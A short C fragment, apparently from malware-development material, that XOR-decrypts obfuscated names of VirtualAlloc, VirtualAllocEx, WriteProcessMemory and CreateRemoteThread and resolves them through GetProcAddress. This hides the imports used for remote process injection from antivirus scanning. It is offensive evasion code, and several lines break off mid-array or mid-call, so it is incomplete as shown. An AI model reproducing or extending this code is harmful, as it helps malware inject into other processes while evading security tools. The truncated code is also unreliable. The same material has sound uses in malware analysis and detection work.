 const char key[] = "secretsecret";
unsigned char sVirtualAlloc[] = { 0x25, 0xc, 0x11, 0x6, 0x10, 0x15, 0x1f, 0x24, 0xf, 0x1e
unsigned char sVirtualAllocEx[] = { 0x25, 0xc, 0x11, 0x6, 0x10, 0x15, 0x1f, 0x24, 0xf, 0x
unsigned char sWriteProcessMemory[] = { 0x24, 0x17, 0xa, 0x6, 0x0, 0x24, 0x1, 0xa, 0x0, 0
unsigned char sCreateRemoteThread[] = { 0x30, 0x17, 0x6, 0x13, 0x11, 0x11, 0x21, 0x0, 0xe
XOR(sVirtualAlloc, sizeof(sVirtualAlloc), key, sizeof(key));
pVirtualAlloc = GetProcAddress(GetModuleHandle("kernel32.dll"), sVirtualAlloc);
XOR(sVirtualAllocEx, sizeof(sVirtualAllocEx), key, sizeof(key));
pVirtualAllocEx = GetProcAddress(GetModuleHandle("kernel32.dll"), sVirtualAllocEx);
XOR(sWriteProcessMemory, sizeof(sWriteProcessMemory), key, sizeof(key));
pWriteProcessMemory = GetProcAddress(GetModuleHandle("kernel32.dll"), sWriteProcessMemory
XOR(sCreateRemoteThread, sizeof(sCreateRemoteThread), key, sizeof(key));
pCreateRemoteThread = GetProcAddress(GetModuleHandle("kernel32.dll"), sCreateRemoteThread